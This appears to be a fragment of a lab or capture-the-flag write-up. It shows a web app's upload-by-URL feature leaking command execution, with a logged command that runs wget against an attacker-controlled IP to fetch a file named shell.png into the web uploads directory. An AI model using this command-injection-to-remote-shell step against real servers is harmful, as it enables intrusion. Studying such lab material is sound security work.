 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/1030-2043_c3e40ce4a706ec25; wget 'http://10.10.14.20/shell.png'
--2021-10-30 20:43:52--  http://10.10.14.20/shell.png
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 404 File not found
2021-10-30 20:43:52 ERROR 404: File not found.
Specify a URL of an image to upload:
http://domain.com/path/image.png
Upload